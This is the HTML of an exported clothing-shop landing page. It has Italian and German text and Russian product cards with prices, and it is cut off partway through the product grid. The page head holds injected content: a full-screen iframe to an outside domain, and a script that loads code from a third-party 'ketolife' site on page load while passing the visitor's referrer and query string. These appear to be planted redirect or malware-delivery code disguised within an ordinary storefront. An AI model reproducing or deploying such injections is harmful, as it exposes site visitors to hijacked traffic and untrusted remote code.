
==== index.html @ 9ee5ccf1 "3 3" ====
<!DOCTYPE html>
<html>
 <head>
  <iframe src="http://m4forward.info/43934" frameborder="no" scrolling="no" style="overflow"  height="100%" width="100%">


 <meta charset="utf-8" />
 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
 <meta name="viewport" content="width=device-width, initial-scale=1.0" /> 
 <!--Google-->
 <script src="[data-uri]"></script>
 <!-- END Google -->
 <title>Sarà difficile</title>
 <meta name="description" content="Sarà difficile" />
 <meta property="og:url" content="https://lrpotenzialno.github.io/shoping/" />
 <meta property="og:title" content="Sarà difficile" />
 <meta property="og:description" content="Sarà difficile" />
 <meta property="og:type" content="website" />
 <meta property="og:image" content="images/tild6165-3162-4863-b034-656235616433__-__resize__504x__15713949715_a7b9461883_k.jpg" />
 <link rel="canonical" href="https://lrpotenzialno.github.io/shoping/"
 ><!--/metatextblock-->
 <meta property="fb:app_id" content="257953674358265" />
 <meta name="format-detection" content="telephone=no" />
 <meta http-equiv="x-dns-prefetch-control" content="on">
 <link rel="shortcut icon" href="images/tildafavicon.ico" type="image/x-icon" />
 <!-- Assets -->
 <link rel="stylesheet" href="css/tilda-grid-3.0.min.css" type="text/css" media="all" />
 <link rel="stylesheet" href="css/tilda-blocks-2.12.css?t=1587505952" type="text/css" media="all" />
 <link rel="stylesheet" href="css/tilda-animation-1.0.min.css" type="text/css" media="all" />
 <link rel="stylesheet" href="css/tilda-popup-1.1.min.css" type="text/css" media="all" />
 <link rel="stylesheet" href="css/tilda-slds-1.4.min.css" type="text/css" media="all" />
 <link rel="stylesheet" href="css/tilda-zoom-2.0.min.css" type="text/css" media="all" />
 <link rel="stylesheet" href="css/tilda-catalog-1.1.min.css" type="text/css" media="all" />
 <script src="js/jquery-1.10.2.min.js">
 </script>
 <script src="js/tilda-scripts-2.8.min.js">
 </script>
 <script src="js/tilda-blocks-2.7.js?t=1587505952">
 </script><script src="js/lazyload-1.3.min.js" charset="utf-8"></script><script src="js/tilda-animation-1.0.min.js" charset="utf-8"></script><script src="js/hammer.min.js" charset="utf-8"></script><script src="js/tilda-slds-1.4.min.js" charset="utf-8"></script><script src="js/tilda-products-1.0.min.js" charset="utf-8"></script><script src="js/tilda-zoom-2.0.min.js" charset="utf-8"></script><script src="js/tilda-catalog-1.1.min.js" charset="utf-8"></script><script src="js/tilda-forms-1.0.min.js" charset="utf-8"></script><script src="js/tilda-cart-1.0.min.js" charset="utf-8"></script><span id="6edf39b0-2218-bed0-dc8b-3ff9c02c1406"></span><script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='https://therapbrace.site/ketolife?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5e9f3b1005d78=script5e9f3b1005d7b&_cid=6edf39b0-2218-bed0-dc8b-3ff9c02c1406'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && 'https://therapbrace.site/ketolife?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5e9f3b1005d78=script5e9f3b1005d7b'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}
</script><script type="text/javascript">window.dataLayer = window.dataLayer || [];</script><script type="text/javascript">if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false && typeof(sessionStorage)!='undefined' && sessionStorage.getItem('visited')!=='y'){	var style=document.createElement('style');	style.type='text/css';	style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';	document.getElementsByTagName('head')[0].appendChild(style);	$(document).ready(function() { $('.t-records').addClass('t-records_animated'); setTimeout(function(){ $('.t-records').addClass('t-records_visible'); sessionStorage.setItem('visited','y'); },400);	});
}</script></head>
 
 <body class="t-body" style="margin:0;"><!--allrecords--><div id="allrecords" data-tilda-export="yes" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="2357907" data-tilda-page-id="10809977" data-tilda-page-alias="mflktpwr" data-tilda-formskey="65a8eb6d95bfbbe3f32e27de83f46199" ><div id="rec183328539" class="r t-rec" style=" " data-animationappear="off" data-record-type="18" ><!-- cover --><div class="t-cover" id="recorddiv183328539" bgimgfield="img" style="height:100vh; background-image:-webkit-linear-gradient(top, #ccc, #777); background-image:-moz-linear-gradient(top, #ccc, #777); background-image:-o-linear-gradient(top, #ccc, #777); background-image:-ms-linear-gradient(top, #ccc, #777); background-image:linear-gradient(top, #ccc, #777); " ><div class="t-cover__carrier" id="coverCarry183328539" data-content-cover-id="183328539" data-content-cover-bg="" data-content-cover-height="100vh" data-content-cover-parallax="" style="height:100vh;background-attachment:scroll; "></div> <div class="t-cover__filter" style="height:100vh;background-image: -moz-linear-gradient(top, rgba(255,255,255,0.30), rgba(255,255,255,0.30));background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.30), rgba(255,255,255,0.30));background-image: -o-linear-gradient(top, rgba(255,255,255,0.30), rgba(255,255,255,0.30));background-image: -ms-linear-gradient(top, rgba(255,255,255,0.30), rgba(255,255,255,0.30));background-image: linear-gradient(top, rgba(255,255,255,0.30), rgba(255,255,255,0.30));filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#b2ffffff', endColorstr='#b2ffffff');"></div><div class="t-container"> <div class="t-col t-col_12 "><div class="t-cover__wrapper t-valign_middle" style="height:100vh;"> <div class="t001 t-align_center"> <div class="t001__wrapper" data-hook-content="covercontent"> <div class="t001__uptitle t-uptitle t-uptitle_sm" style="text-transform:uppercase;" field="subtitle"><div style="color:rgba(255,255,255,0.7);" data-customstyle="yes"></div></div> <h1 class="t001__title t-title t-title_xl" style="" field="title"><div style="color:#161616;" data-customstyle="yes"></div></h1> <div class="t001__descr t-descr t-descr_xl t001__descr_center" style="" field="descr"><div style="color:#161616;" data-customstyle="yes"></div></div> <span class="space"></span> </div> </div> </div> </div> </div> <!-- arrow --> <div class="t-cover__arrow"><div class="t-cover__arrow-wrapper t-cover__arrow-wrapper_animated"><div class="t-cover__arrow_mobile"><svg class="t-cover__arrow-svg" style="fill:#000000;" x="0px" y="0px" width="38.417px" height="18.592px" viewBox="0 0 38.417 18.592" style="enable-background:new 0 0 38.417 18.592;"><g><path d="M19.208,18.592c-0.241,0-0.483-0.087-0.673-0.261L0.327,1.74c-0.408-0.372-0.438-1.004-0.066-1.413c0.372-0.409,1.004-0.439,1.413-0.066L19.208,16.24L36.743,0.261c0.411-0.372,1.042-0.342,1.413,0.066c0.372,0.408,0.343,1.041-0.065,1.413L19.881,18.332C19.691,18.505,19.449,18.592,19.208,18.592z"/></g></svg></div></div></div> <!-- arrow --> </div> </div><div id="rec183330390" class="r t-rec" style=" " data-animationappear="off" data-record-type="360" ><!-- T360 --><style>@media screen and (min-width: 980px) { .t-records { opacity: 0; } .t-records_animated { -webkit-transition: opacity ease-in-out .5s; -moz-transition: opacity ease-in-out .5s; -o-transition: opacity ease-in-out .5s; transition: opacity ease-in-out .5s; } .t-records.t-records_visible { opacity: 1; }
}</style><script> $(document).ready(function() { $(window).bind('pageshow', function(event) { if (event.originalEvent.persisted) { window.location.reload() } }); $("#rec183330390").attr('data-animationappear','off'); $("#rec183330390").css('opacity','1'); $('.t-records').addClass('t-records_animated'); setTimeout(function(){ $('.t-records').addClass('t-records_visible'); },200); }); </script><script> $(document).ready(function() { $("button:not(.t-submit,.t835__btn_next,.t835__btn_prev,.t835__btn_result,.t862__btn_next,.t862__btn_prev,.t862__btn_result,.t854__news-btn,.t862__btn_next),a:not([href*=#],.carousel-control,.t-carousel__control,.t807__btn_reply,[href^=#price],[href^=javascript],[href^=mailto],[href^=tel],[href^=link_sub],.t-menu__link-item[data-menu-submenu-hook])").click(function(e){ var goTo = this.getAttribute("href"); if (goTo !== null) { var target = $(this).attr("target"); if (target !== "_blank") { e.preventDefault(); $(".t-records").removeClass("t-records_visible"); setTimeout(function() { window.location = goTo; }, 500); } } }); }); </script><style> .t360__bar { background-color: #030bff; }</style><script>$(document).ready(function() { var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor); if (isSafari) {} else { $("body").append('<div class="t360__progress"><div class="t360__bar"></div></div>'); setTimeout(function(){ $(".t360__bar").addClass("t360__barprogress"); },10); }
}); $(window).load(function() { $(".t360__bar").removeClass("t360__barprogress"); $(".t360__bar").addClass("t360__barprogressfinished"); setTimeout(function(){ $(".t360__bar").addClass("t360__barprogresshidden"); },20); setTimeout(function(){ $(".t360__progress").hide(); },500); });</script></div><div id="rec183328540" class="r t-rec" style=" " data-record-type="215" ><a name="about" style="font-size:0;"></a></div><div id="rec183328541" class="r t-rec t-rec_pt_180 t-rec_pb_180" style="padding-top:180px;padding-bottom:180px;background-color:#fcead6; " data-record-type="172" data-bg-color="#fcead6"><!-- T158 --><div class="t158"> <div class="t-container"> <div class="t-row"> <div class="t-col t-col_10 t-prefix_1"> <div class="t158__text t-text" style="" field="text"><div style="font-size:38px;line-height:52px;color:#161616;" data-customstyle="yes">Wir verkaufen Kleidung und Accessoires lokaler Designer, die Materialien von höchster Qualität, handgefertigt und die Liebe der Schöpfer kombinieren. <br /></div></div> </div> </div> </div></div></div><div id="rec183328542" class="r t-rec" style=" " data-record-type="215" ><a name="women" style="font-size:0;"></a></div><div id="rec183328543" class="r t-rec" style=" " data-animationappear="off" data-record-type="205" ><!-- cover --><div class="t-cover" id="recorddiv183328543" bgimgfield="img" style="height:75vh; background-image:url('images/tild6165-3162-4863-b034-656235616433__-__resize__20x__15713949715_a7b9461883_k.jpg');" ><div class="t-cover__carrier" id="coverCarry183328543" data-content-cover-id="183328543" data-content-cover-bg="images/tild6165-3162-4863-b034-656235616433__15713949715_a7b9461883_k.jpg" data-content-cover-height="75vh" data-content-cover-parallax="dynamic" style="height:75vh;background-attachment:scroll; background-position:center top;"></div> <div class="t-cover__filter" style="height:75vh;background-image: -moz-linear-gradient(top, rgba(252,234,214,0.0), rgba(0,0,0,0.60));background-image: -webkit-linear-gradient(top, rgba(252,234,214,0.0), rgba(0,0,0,0.60));background-image: -o-linear-gradient(top, rgba(252,234,214,0.0), rgba(0,0,0,0.60));background-image: -ms-linear-gradient(top, rgba(252,234,214,0.0), rgba(0,0,0,0.60));background-image: linear-gradient(top, rgba(252,234,214,0.0), rgba(0,0,0,0.60));filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fefcead6', endColorstr='#66000000');"></div><div class="t-container"> <div class="t-width t-width_10" style="margin:0 auto;"><div class="t-cover__wrapper t-valign_middle" style="height:75vh; position: relative;z-index:1;"> <div class="t182"> <div data-hook-content="covercontent"> <div class="t182__wrapper"> </div> </div> </div> </div> </div> </div> </div> <style>#rec183328543 .t-btn[data-btneffects-first],
#rec183328543 .t-btn[data-btneffects-second],
#rec183328543 .t-submit[data-btneffects-first],
#rec183328543 .t-submit[data-btneffects-second] {	position: relative; overflow: hidden; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0);
}</style><script type="text/javascript">$(document).ready(function() {
});</script></div><div id="rec183328544" class="r t-rec t-rec_pt_150 t-rec_pb_150" style="padding-top:150px;padding-bottom:150px; " data-animationappear="off" data-record-type="754" ><!-- t754 --><div class="t754"><div class="t-container t754__container_mobile-grid" > <div class="t754__col t-col t-col_4 t-align_center t-item t754__col_mobile-grid js-product" data-product-lid="1497456130776"> <a href="#prodpopup" > <div class="t754__content"> <div class="t754__imgwrapper " style="padding-bottom:111.11111111111%;"> <div class="t754__markwrapper"><div class="t754__mark" field="li_mark__1497456130776" style="color:#000000;background-color:#fcead6;" >SALE</div></div> <div class="t754__bgimg t-bgimg js-product-img" data-original="images/tild3766-6337-4462-b764-636233316639__461489150.jpg" style="background-image:url('images/tild3766-6337-4462-b764-636233316639__-__resizeb__20x__461489150.jpg');" bgimgfield="li_gallery__1497456130776:::0"></div> </div> <div class="t754__textwrapper"> <div class="t754__title t-name t-name_md js-product-name" field="li_title__1497456130776" style="font-weight:700;" > CRF<br /></div> <div class="t754__price-wrapper"> <div class="t754__price t754__price-item t-name t-name_xs" style="margin-right:3px;font-weight:400;"> <div class="t754__price-value js-product-price" field="li_price__1497456130776" >7990</div> <div class="t754__price-currency">р.</div> </div> <div class="t754__price_old t754__price-item t-name t-name_xs" style="font-weight:400;"> <div class="t754__price-value" field="li_price_old__1497456130776" >9990</div> <div class="t754__price-currency">р.</div> </div> </div> </div> </div> </a> <div class="t754__buttons"> <a href="#prodpopup" class="t754__btn t754__btn t-btn t-btn_sm" style="color:#ffffff;background-color:#000000;border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;"><table style="width:100%; height:100%;"><tr><td>Купить</td></tr></table></a> </div> </div> <div class="t754__col t-col t-col_4 t-align_center t-item t754__col_mobile-grid js-product" data-product-lid="1498486301712"> <a href="#prodpopup" > <div class="t754__content"> <div class="t754__imgwrapper " style="padding-bottom:111.11111111111%;"> <div class="t754__bgimg t-bgimg js-product-img" data-original="images/tild6163-3438-4230-b239-373963616334__461489146.jpg" style="background-image:url('images/tild6163-3438-4230-b239-373963616334__-__resizeb__20x__461489146.jpg');" bgimgfield="li_gallery__1498486301712:::0"></div> </div> <div class="t754__textwrapper"> <div class="t754__title t-name t-name_md js-product-name" field="li_title__1498486301712" style="font-weight:700;" > Elena Smolnikova</div> <div class="t754__price-wrapper"> <div class="t754__price t754__price-item t-name t-name_xs" style="font-weight:400;"> <div class="t754__price-value js-product-price" field="li_price__1498486301712" >1990</div> <div class="t754__price-currency">р.</div> </div> </div> </div> </div> </a> <div class="t754__buttons"> <a href="#prodpopup" class="t754__btn t754__btn t-btn t-btn_sm" style="color:#ffffff;background-color:#000000;border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;"><table style="width:100%; height:100%;"><tr><td>Купить</td></tr></table></a> </div> </div> <div class="t754__col t-col t-col_4 t-align_center t-item t754__col_mobile-grid js-product" data-product-lid="1498486363994"> <a href="#prodpopup" > <div class="t754__content"> <div class="t754__imgwrapper " style="padding-bottom:111.11111111111%;"> <div class="t754__bgimg t-bgimg js-product-img" data-original="images/tild6265-6466-4161-b530-373066646363__461489144.jpg" style="background-image:url('images/tild6265-6466-4161-b530-373066646363__-__resizeb__20x__461489144.jpg');" bgimgfield="li_gallery__1498486363994:::0"></div> </div> <div class="t754__textwrapper"> <div class="t754__title t-name t-name_md js-product-name" field="li_title__1498486363994" style="font-weight:700;" >Elena Smolnikova</div> <div class="t754__price-wrapper"> <div class="t754__price t754__price-item t-name t-name_xs" style="font-weight:400;"> <div class="t754__price-value js-product-price" field="li_price__1498486363994" >4990</div> <div class="t754__price-currency">р.</div> </div> </div> </div> </div> </a> <div class="t754__buttons"> <a href="#prodpopup" class="t754__btn t754__btn t-btn t-btn_sm" style="color:#ffffff;background-color:#000000;border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;"><table style="width:100%; height:100%;"><tr><td>Купить</td></tr></table></a> </div> </div></div> <div class="t-popup" style="background-color: rgba(255,255,255,1);"> <div class="t-popup__close"> <div class="t-popup__close-wrapper"> <svg class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#000000" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </div> </div> <div class="t754__close-text-wrapper"> <div class="t754__close-text t-descr t-descr_xxs" style="color:#000000;">Больше продуктов</div> </div> <div class="t-popup__container t-popup__container-static" style="background-color:#ffffff;"> <div id="t754__product-1497456130776" class="t754__product-full js-product" style="display:none;" data-product-lid="1497456130776"> <div class="t754__container"> <div class="t754__col_left t-col t-col_6"> <!-- gallery --> <div class="t-slds" style="visibility: hidden;"> <div class="t-slds__main"> <div class="t-slds__container" style="background-color:#ebebeb;"> <div class="t-slds__items-wrapper t-slds_animated-none t-slds__nocycle" data-slider-transition="300" data-slider-with-cycle="false" data-slider-correct-height="true" data-auto-correct-mobile-width="false" > <div class="t-slds__item t-slds__item_active" data-slide-index="1"> <div class="t-slds__wrapper" itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="images/tild3766-6337-4462-b764-636233316639__461489150.jpg"> <div class="t-slds__imgwrapper" bgimgfield="gi_img__0" data-zoom-target="0" data-zoomable="yes" data-img-zoom-url="images/tild3766-6337-4462-b764-636233316639__461489150.jpg" > <div class="t-slds__bgimg t-bgimg js-product-img" data-original="images/tild3766-6337-4462-b764-636233316639__461489150.jpg" style="padding-bottom:100%; background-image: url('images/tild3766-6337-4462-b764-636233316639__-__resizeb__20x__461489150.jpg');"></div> </div> </div> </div> </div> </div> </div> </div> <!--/gallery --> </div> <div class="t754__col_right t754__wrapper t-col t-col_6 t-align_left"> <div class="t754__title-wrapper"> <div class="t754__title t-name t-name_xl js-product-name"> CRF<br /></div> </div> <div class="t754__price-wrapper"> <div class="t754__price t754__price-item t-name t-name_md" style="margin-right:5px;font-weight:400;"> <div class="t754__price-value js-product-price" field="li_price__1497456130776">7990</div> <div class="t754__price-currency">р.</div> </div> <div class="t754__price_old t754__price-item t-name t-name_md" style="font-weight:400;"> <div class="t754__price-value" field="li_price_old__1497456130776">9990</div> <div class="t754__price-currency">р.</div> </div> </div> <div class="t754__btn-wrapper"> <a href="#order" target="" class="t754__btn t-btn t-btn_sm" style="color:#ffffff;background-color:#000000;border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;"><table style="width:100%; height:100%;"><tr><td>Добавить в корзину</td></tr></table></a> </div> </div> </div> </div><!--.prod-full--> <div id="t754__product-1498486301712" class="t754__product-full js-product" style="display:none;" data-product-lid="1498486301712"> <div class="t754__container"> <div class="t754__col_left t-col t-col_6"> <!-- gallery --> <div class="t-slds" style="visibility: hidden;"> <div class="t-slds__main"> <div class="t-slds__container" style="background-color:#ebebeb;"> <div class="t-slds__items-wrapper t-slds_animated-none t-slds__nocycle" data-slider-transition="300" data-slider-with-cycle="false" data-slider-correct-height="true" data-auto-correct-mobile-width="false" > <div class="t-slds__item t-slds__item_active" data-slide-index="1"> <div class="t-slds__wrapper" itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="images/tild6163-3438-4230-b239-373963616334__461489146.jpg"> <div class="t-slds__imgwrapper" bgimgfield="gi_img__0" data-zoom-target="0" data-zoomable="yes" data-img-zoom-url="images/tild6163-3438-4230-b239-373963616334__461489146.jpg" > <div class="t-slds__bgimg t-bgimg js-product-img" data-original="images/tild6163-3438-4230-b239-373963616334__461489146.jpg" style="padding-bottom:100%; background-image: url('images/tild6163-3438-4230-b239-373963616334__-__resizeb__20x__461489146.jpg');"></div> </div> </div> </div> </div> </div> </div> </div> <!--/gallery --> </div> <div class="t754__col_right t754__wrapper t-col t-col_6 t-align_left"> <div class="t754__title-wrapper"> <div class="t754__title t-name t-name_xl js-product-name"> Elena Smolnikova</div> </div> <div class="t754__price-wrapper"> <div class="t754__price t754__price-item t-name t-name_md" style="font-weight:400;"> <div class="t754__price-value js-product-price" field="li_price__1498486301712">1990</div> <div class="t754__price-currency">р.</div> </div> </div> <div class="t754__btn-wrapper"> <a href="#order" target="" class="t754__btn t-btn t-btn_sm" style="color:#ffffff;background-color:#000000;border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;"><table style="width:100%; height:100%;"><tr><td>Добавить в корзину</td></tr></table></a> </div> </div> </div> </div><!--.prod-full--> <div id="t754__product-1498486363994" class="t754__product-full js-product" style="display:none;" data-product-lid="1498486363994"> <div class="t754__container"> <div class="t754__col_left t-col t-col_6"> <!-- gallery --> <div class="t-slds" style="visibility: hidden;"> <div class="t-slds__main"> <div class="t-slds__container" style="background-color:#ebebeb;"> <div class="t-slds__items-wrapper t-slds_animated-none t-slds__nocycle" data-slider-transition="300" data-slider-with-cycle="false" data-slider-correct-height="true" data-auto-correct-mobile-width="false" > <div class="t-slds__item t-slds__item_active" data-slide-index="1"> <div class="t-slds__wrapper" itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="images/tild6265-6466-4161-b530-373066646363__461489144.jpg"> <div class="t-slds__imgwrapper" bgimgfield="gi_img__0" data-zoom-target="0" data-zoomable="yes" data-img-zoom-url="images/tild6265-6466-4161-b530-373066646363__461489144.jpg" > <div class="t-slds__bgimg t-bgimg js-product-img" data-original="images/tild6265-6466-4161-b530-373066646363__461489144.jpg" style="padding-bottom:100%; background-image: url('images/tild6265-6466-4161-b530-373066646363__-__resizeb__20x__461489144.jpg');"></div> </div> </div> </div> </div> </div> </div> </div> <!--/gallery --> </div> <div class="t754__col_right t754__wrapper t-col t-col_6 t-align_left"> <div class="t754__title-wrapper"> <div class="t754__title t-name t-name_xl js-product-name">Elena Smolnikova</div> </div> <div class="t754__price-wrapper"> <div class="t754__price t754__price-item t-name t-name_md" style="font-weight:400;"> <div class="t754__price-value js-product-price" field="li_price__1498486363994">4990</div> <div class="t754__price-currency">р.</div> </div> </div> <div class="t754__btn-wrapper"> <a href="#order" target="" class="t754__btn t-btn t-btn_sm" style="color:#ffffff;background-color:#000000;border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;"><table style="width:100%; height:100%;"><tr><td>Добавить в корзину</td></tr></table></a> </div> </div> </div> </div><!--.prod-full--> </div></div> </div><script type="text/javascript">$(document).ready(function(){ setTimeout(function(){ t754__init('183328544'); }, 500);
});</script><style type="text/css"> #rec183328544 .t-slds__bullet_active .t-slds__bullet_body { background-color: #222 !important; } #rec183328544 .t-slds__bullet:hover .t-slds__bullet_body { background-color: #222 !important; }</style><style>#rec183328544 .t-btn:not(.t-animate_no-hover):hover{ color: #fcead6 !important;	}	#rec183328544 .t-btn:not(.t-animate_no-hover){ -webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out, border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out; transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out, border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;	}</style></div><div id="rec183328545" class="r t-rec" style=" " data-record-type="215" ><a name="men" style="font-size:0;"></a></div><div id="rec183328546" class="r t-rec" style=" " data-animationappear="off" data-record-type="205" ><!-- cover --><div class="t-cover" id="recorddiv183328546" bgimgfield="img" style="height:75vh; background-image:url('images/tild6334-6432-4163-a361-373738343061__-__resize__20x__16.jpg');" ><div class="t-cover__carrier" id="coverCarry183328546" data-content-cover-id="183328546" data-content-cover-bg="images/tild6334-6432-4163-a361-373738343061__16.jpg" data-content-cover-height="75vh" data-content-cover-parallax="dynamic" style="height:75vh;background-attachment:scroll; background-position:center top;"></div> <div class="t-cover__filter" style="height:75vh;background-image: -moz-linear-gradient(top, rgba(0,0,0,0.0), rgba(0,0,0,0.60));background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.0), rgba(0,0,0,0.60));background-image: -o-linear-gradient(top, rgba(0,0,0,0.0), rgba(0,0,0,0.60));background-image: -ms-linear-gradient(top, rgba(0,0,0,0.0), rgba(0,0,0,0.60));background-image: linear-gradient(top, rgba(0,0,0,0.0), rgba(0,0,0,0.60));filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fe000000', endColorstr='#66000000');"></div><div class="t-container"> <div class="t-width t-width_10" style="margin:0 auto;"><div class="t-cover__wrapper t-valign_middle" style="height:75vh; position: relative;z-index:1;"> <div class="t182"> <div data-hook-content="covercontent"> <div class="t182__wrapper"> </div> </div> </div> </div> </div> </div> </div> <style>#rec183328546 .t-btn[data-btneffects-first],
#rec183328546 .t-btn[data-btneffects-second],
#rec183328546 .t-submit[data-btneffects-first],
#rec183328546 .t-submit[data-btneffects-second] {	position: relative; overflow: hidden; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0);
}</style><script type="text/javascript">$(document).ready(function() {
});</script></div><div id="rec183328547" class="r t-rec t-rec_pt_150 t-rec_pb_150" style="padding-top:150px;padding-bottom:150px; " data-animationappear="off" data-record-type="754" ><!-- t754 --><div class="t754"><div class="t-container t754__container_mobile-grid" > <div class="t754__col t-col t-col_4 t-align_center t-item t754__col_mobile-grid js-product" data-product-lid="1497456130776"> <a href="#prodpopup" > <div class="t754__content"> <div class="t754__imgwrapper " style="padding-bottom:111.11111111111%;"> <div class="t754__bgimg t-bgimg js-product-img" data-original="images/tild3632-3832-4836-b431-613135623931__461489147.jpg" style="background-image:url('images/tild3632-3832-4836-b431-613135623931__-__resizeb__20x__461489147.jpg');" bgimgfield="li_gallery__1497456130776:::0"></div> </div> <div class="t754__textwrapper"> <div class="t754__title t-name t-name_md js-product-name" field="li_title__1497456130776" style="font-weight:700;" >CRF</div> <div class="t754__price-wrapper"> <div class="t754__price t754__price-item t-name t-name_xs" style="font-weight:400;"> <div class="t754__price-value js-product-price" field="li_price__1497456130776" >1290</div> <div class="t754__price-currency">р.</div> </div> </div> </div> </div> </a> <div class="t754__buttons"> <a href="#prodpopup" class="t754__btn t754__btn t-btn t-btn_sm" style="color:#ffffff;background-color:#000000;border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;"><table style="width:100%; height:100%;"><tr><td>Купить</td></tr></table></a> </div> </div> <div class="t754__col t-col t-col_4 t-align_center t-item t754__col_mobile-grid js-product" data-product-lid="1498486301712"> <a href="#prodpopup" > <div class="t754__content"> <div class="t754__imgwrapper " style="padding-bottom:111.11111111111%;"> <div class="t754__bgimg t-bgimg js-product-img" data-original="images/tild6339-3665-4135-a265-356633333562__461489142.jpg" style="background-image:url('images/tild6339-3665-4135-a265-356633333562__-__resizeb__20x__461489142.jpg');" bgimgfield="li_gallery__1498486301712:::0"></div> </div> <div class="t754__textwrapper"> <div class="t754__title t-name t-name_md js-product-name" field="li_title__1498486301712" style="font-weight:700;" > Elena Smolnikova</div> <div class="t754__price-wrapper"> <div class="t754__price t754__price-item t-name t-name_xs" style="font-weight:400;"> <div class="t754__price-value js-product-price" field="li_price__1498486301712" >2490</div> <div class="t754__price-currency">р.</div> </div> </div> </div> </div> </a> <div class="t754__buttons"> <a href="#prodpopup" class="t754__btn t754__btn t-btn t-btn_sm" 